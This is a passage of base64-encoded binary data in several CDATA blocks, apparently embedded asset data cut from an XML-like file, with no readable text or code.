ouiSoWkrrH3DStY2CRvBkRnI4p+Djj98MirOxio4giy5GlwcypMTRI6msqYpsIaQGs7ZCZRDN8bc
3PL5W0UowYcLsu5UOwJZLZQLgKyKWOKzt47i/03K+dKVkPEId7D8f2OSXA77paAuVqUv/mM8j33D
EttV+yRRYf9jqU42mR7UzP1jVYeWI9OvT0DqoVV5YZzYBCa1GmBefyyQzLy4ooVSLeCPZX7ElT/2
Cc0K0jHkRzn/WPisaXRBwQnh4j8WzgCDBWUXoEoAfwH6xxInDLjmP6PI/WP5xlV8nqJw0W3/WPfC
z25V7RBeoQ36ZwxcRcUUX8sRmP9jdfOtkO37/LGWoCMCsrohViDrem7GwRJk9ZCWg3YDcA5kxZXe
qSnQoAtk1foclqIR1DM3HpAVYyC5vm34qfTVXYkDyFJWhtSHAxmwtuYCZO3lhmqb7W2/r03tSQiN
JURC10sEWS8XGb/zhDWRfrMgCxWtH4NgpaPPBO2n2gUWycWjBrLgg1o2dpSALNjbEkJAFkSnlbDL
lr3MwQEFwVXIVLyegNkDAFkfShyqQSH/sXz0lfVkRr39se65g7c5VWT3wWxghhTfnF3FfDrg8vyx
zh1o28mF1CENyR9LllcsPCgY/lh8A7JYm/wkJHR55vAGgKw34w9WUVjcgf6ArH3oRphZSfFin0Kw
OlKF53XZ1ihtEoJZTfpjXQDC4bbHsEYh3PQZwX2RZ//HYtL9kP4K07/1Y8mYtX4KoQ==
	]]>
	<![CDATA[
	EZuQnCSUTD9WOaTs4JAfqysvlf4lTq3A1PW1ZJlUBBpUwcX4sQqPSBtRLbfSNV0l7IL8FgbsRHeN
C+XHKmgd6NGqg0AjHzrYPmbBZD/WHiwiMGFsIrwdLdTsfEXuER/YjwVU1IRpzMyAdNkw4Ok9LPDD
UfixhsLp1FDUl2Ufayy86L7waY7K+4XYojZJAqM+FlqCPd9u15MEs+BG0sN+VvKD1tIZRn7HCxgc
H1bDQPO1JkVZWBPlINRDhWTbx4o2yenRptZ8LDwyIuUWsjjMJR8ru1W9hZ5mv+urqc7VEt1CCVYs
0Qofq8fx9Lf6vgqb+FiPb7AtI/lYt+brEcSoJqX4WPdTJMdqiKU+Vkmu7o1Hlwkz9qvGlD4WCGn5
7pLXGWwdA9howCXy/0lZMMNOnf6+wrRU9JN1U3kfmfFMWrkpGpbxEsza4HdLWFRO4RuhILRkQM91
+1hnRa8UYSlC/vWxaE2THXF9LPQ5dnZhp9E+lpbbLdKns2sfsI8VO8sVCtWC0H0siRXYZb+PZbEM
hGNEeMXHqmcE4CkA61Cz87Gu/1tn7BmNoe5vhVBSPPGxhMekTr5bTWadj0Xm/8Z/azAgFiVgwppC
BOT7qY8VKz+i1z6ei4ZlbC1/d8v1+Rz1lV4Ni61M4+75GMjrY0WsgmMl+PqKsnwfC9Imoc3Hggiz
Wp9L+32ssSnTnKy3GInXTQEnevtYAZFfSz0yC0tw6K3Ph66PBTax4rLkUcatpnGjW/baxyqlGMdD
O50f67ptmQNCT23riQ0PDn8wPVvFBPqxuHI4E+rHigqy+Q61SqykfqwavFUwsP1YBlTCYh4KsdZs
jx8LzrmS/Fixl0wfiM8IESUNkNUYL6rQYgAUHAVkffKOKmWSL+NbAVlGimVJeE9qo9rOij0IeleD
EUqBrECOQt7cCO7h+RbIYrq420XcuOsDJvE8kJU7BoPy/GMvlbcxnU/uLgPDWKQPZJkG6wJguwNn
gEBW1g8NOhZwTyDLAB0ZBr53JXxaX+dlbSDL7C7IyrTrixGSp9j0gizR5AgcLScLsqIUML04DQRZ
hlF8oY0VfKRTxVGslwFG0liTN027UytBViFgqX9BVtdlY1OvdfUKI5dkV8EYIw2IGsg6YgInBbJg
8e4IRwMgCWSZ47moBLKQVrIErI/YjPvQQBZvC2LENIGmaFlHkOWoj9pZyCwekCBXiA+CYcnHU0FW
M2REKOPowQ0OI62DrCCFiyr9zvwcZHnwqG4ZbsDvhvfd1+S6Ft1B1qluGQ0s1aPiIMtnRYK6xjoh
yMIcCNUqQRY8TK+IEclwPRMWSXXEb9Yl5+vIvxlk1caq+rqwgYSsfziofOxUxz+kNVzImkYoSQDF
mt1LPfMk4pQAeUHgRe5eFLJOzy9FZCGLlVPY2U0UHELt4R5invsl/wOT4tRkNuNJ13KVRtaiZshb
4GFXlUJWVQmUSmvO/bZ7KDWOCpjXkiELWqCNj3TsikMWboyIym5sB7VyCw3XmSzlQFZCstiuce2m
JDmEZMGkSNaFqIohQrVTwbTBH80KaNYjWeyt4mQd4mtEH8la9eZAB1ViYZI4WFc81iUSVuOVRjNP
DAgvhG8zkftzw0SykPHY9pWMZNHCsOmD5I1kNY6wpEpFlle9Og1piIBKT30pAVSRZwRCG6kkrLG0
xRRmrXQYNs/3LtQTyTL6h+bacSQLRxrF2XUkK62Jcu8B0C2SFXlpc6ylZeWyaT5GLx2H9M4ka1ta
qPjAQ6EzyklW6TguL6X7Rw5IyQK7HH4PBknyEBFJXrzHpTndhz3GMv++BIPvlKybRk9sKgonJtPi
kVBZD0TJKiABNxeLeKCBvCdZpsdwMpjZJOvHqQl7+BMnOFAcMydZ1R5ZngjE2H6bk6y8JvBZbIxM
CRebZPWdLWqzR3RBNgwWo+HDDuzii5SsW1ygqk5Wc+g2N48wsawhLOy57eniRMNuk7U7qEcmH+5U
7U0W2KphEZFPILcJBOqwyarm+SeYlaNFWIXROVmX4od8Z5jCmkpWKSerg1RqOkOU1JyspHGVvNMv
GuJ8pwhwsqL7becJiZ2gzy2Ppic2WASakzX5cimGa5J+UMnJWr0V2AYfB17t0zhZp5LdRGYkPrCn
8HOyDMQH1BcOgGKV5mTVmT0yz8rJyjEN4YSowsk6lc3oJAvChdz1/U9Juxonq+cSHL9LqjBpMk5W
0Pf9v9U8J2vstNTGf3jhZFlID+ZumP7YROEhyRcScrICAv5U6FNyhvZzss7aXNxBFj7YlUROFocS
7xFzsj7yYiy7Vv6nVTlZ21jqr4AOPXi8DqFHFXMDL1LcAdvFyWpdqBuJ0M3JCvDQE/vJyWqUCUYF
mUoqOKmTFatADap5BUZ2dLIYpRTVtfxz6ztZzngCxGtXytLJMtFkTxZZRRfMTlbEJ4yFHRybnSyn
4yjXBjPPSrSerMAlJzOcpR9Z2HqyAvKI6GdsFOxkOX+RoefmUy03OlmWNE+TuFwAn+5OFlHCSJKC
vdvL7WSlJKF8KLhMxXg2xe55/vZeqpPVzM8rfUZCVScLKIFx6Mmi5raJX5GGIevnyQp1kEps5SE9
ti1PFofvMz2mKeLJWjp/6yU523iy4HTvf2l4YrUHT1bxYc2lrBY5eLKOOSnjsmm94f2TBZxhX12t
jPQ4YF/Rz7bHYiXUJ+sO7jMqiyPxKPPJevNXj5AnWMXY+pM+x6i6n4VPFuoT3t8nC6KGvmDHqN8/
Wan75NQDFOxPFvppcO4n6+NfjcQjxAnD2N3tFbJ/uPDjJ4tQC971gmHGmD9Z73XX/ubpFM4K/WRF
T7lUPNA0Inn/ZM2fA2Zv+WuerNsuAYI46ksI0p6sLMWq9zexXk9WxgpkcAixc0+WNPyqxciz1J6s
Lkyt6+znZTZPFoM3LoWl+mRdYq42SboqqZ+si35nP6QcTxYwXmPrRDzoySo0VwrAP1lHGpezxT1Z
v02BBWDKd80m0Vq/LXiyBnhViqW1+56st8LESs+5znMK9smK8+Hr1P9kRZtXSdK5CLjKebKm0G/7
1pOl2erPdNcqeeBkVZmjSHycrA8ckba2mKl04GTh+BNirkU+qDROVtb2GSG6yFfhZO3qgpzMtaR9
cR2uBvWPANJFxwdwvjGfM2pHAbXwJqvmJ72dVNpkga8cVj/D4fGcTRatr8e/OVme5wLT6SIrgJO1
9L3fY7kgS7rkZGUkrjn0egRuqeZkjfCGORpfHouTVS4XtWBCCF88TlYgFlE04dcmy++aRlUbf4qv
rUDKlgU0WS7YKxfwKMvqbKK5mEhSRlkSmxrjHGV1CpHhmOFalOXex3JQE8piEM2M7bEt/ahoZ55C
DmV9kj70UxxhlIChrPvXXiEtvLwaVmCWxtV1103RaD0DKOWgV8bqBBVMZsN4+voubZs1gMaooyzz
B9WO/IhGWd/hL9yKZa+jrKI8YAICkfM5c2JroyygejBUxTG+7ExYIUvMOOCpCbjNsxUoRAWSmqfW
cEmMssZ7/2awa1VnRlmRERDCoSjLRCBf3Pet+elwlAXNwa7CLsOyO8piGxgDQu2DUVa/pDg50Dux
eBpMygLKhFL5u5ekLIZGmS2LOwkCoyxEdPzVLTcsld5XPJOy/EMFAemOv1Qf4IHkPBZWo4eUdTdi
iGngaUlZjxOUgS79TcrKeCgFwq1GCe05UhYv+UAWzZOyXjmG6tuG/wM2pCwAbfHWRST+CyMpa7iy
l99Tp0p0npRF//movM2AGOJzv3sYESVNi9cWKYtgfIWJK5SwpCxje1dpLGIqJmWBHz3FVieS3VdI
WYK2g93wpKwgf2bV6wpG0rYHKYvEtvQ0/7Ox0CZJWX8eYBHbUtZH/Sntxvk3Slmwwv3360EHWClr
My2cWqbfUtZpyxJAKG2Wpaz9DnBQ4TBNhpWymACdmV7xQZGUVf8cEiRlbRE8c2m1jTX/T+h1AXx8
YGugtH1S1qEDX/OQsrisadxQGaQs6L4Nq/W78PO1ZDW9nZT10T6Jc8JBMliblNoLNX1IWXw3snAL
4k9SVkYJzPfO3akiZV3ulQ3CXkJEyspIT/i3WR61SncGIFLW+iI4YUn2DJqiAdqRlFLWsrlD3TRI
yuqRSktkbySZJVIWthyRRGNVUhaEqzpKC0quSNm/UatPHjUpy/KMn15KWQcDgYngRcqiBwZuZcUP
XFlHtFyCrBDxLwNcWcRrTKaw5Sq6Y+J7BXJljZnYKhHpyiKAgvR6c6Q01JQzdGX1Se7qKCPBvrLo
DpBVcO1XFj60eOHY7Hm/svZNG5qDZwHfK2u/I3OMEjp17JXV69IW7+HUkR7oD4xlac68wCLqO1fJ
tco+cBYOkveFyDDDXlnfdpm3r6zCdojZOSjgUN4ooQNhWUYPC/yM0oa9F9LRygArhtuslcJbfaHI
JUUlWWBBYMDAsprOruJj+pVVBp/Y+aJ6ZU3HML/92bt9Zana2+Pm7a6sZllQbOiMdGVlFl067fZB
d64sqj4O6BDD6cpCKtUFqeW2M0Tw0yfwHg9oubJCmNN7pLnXrklJFL+eS7rFtbIqcGNG1lrGvJmN
DDX8W1lZeWs6UiZorplWVgorpK8QqVakbGV1r28VnauqPBBPtVcrixHNVP9HYWxl+XNiOI7qXFkE
HfJGELyQssjecWV5+CPOawMEDgEuXFg/Yl2ARu8smZpGMHYsHKQry2cJg29xZQltKvx+MYEFXVkY
ZNlnLJ0GDDe9sqTg2wTECmZYFmuW5WR//eICuax9PS2bDNxPsPZWmMU1ShbLakO7JE56LGurxBly
saxrUD7P/KEuYw9yLEvrqCtH9ur5/4teZRixLAyJHLsCu3TFsoYRIUzIsawRGjVemY0xMa7gJ5aF
3fgr2pmLkYVUq7AuspQupXuWKpb1xo4GiGUd9+3gceKXGvnRonz1saMcy0KA6R3d5apQ/X3xJN1Y
1qVAmCY+ltUPEAbs4LXniOHpnm4hlqW9mIiRn7SZfq8Q+rRUTcqKWBbYQgjkqAsipopljYpDIjuY
oqjHcutOMWsaywKWAi68o7aUsSx3GDRWZR1lTRm8qfAlgSrnKT5Enh/LaoQzVrEBYZ+zdvbcYRBY
rKuRZaFkk6rEppCGWZalcN54kJWZIMuCSUgwp55Y1kmYVE18LAsGY4Ifh1MDhxXLmvrKMYRUGRNi
NsKyjBwLeA8iBFgWYSeMMATuoDg3mr+vtumV5RWSI2CbV7cDaFWvzK3HAHhlXQWQhOQCRXHtVcbh
VuHq415ZPXwYCSEmHVqyvbo62RuEvLKUTioFF8sqn3c2xY/11ycWujGW5edDfCaPl4xl7QpVCil7
jYhlKXQb9ctykXxc/P1KcyKNZbXLtY7QOo9jAEGpGJVjWf+AJveKZWGtFbHfsax/zhP71pFfWVYe
JurYxLJ+jbTExlYhR1V39GVZ8OvxaUhyKc6yfEHq+r3lsMJJEpzWNcvi3n3N3QGjzg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
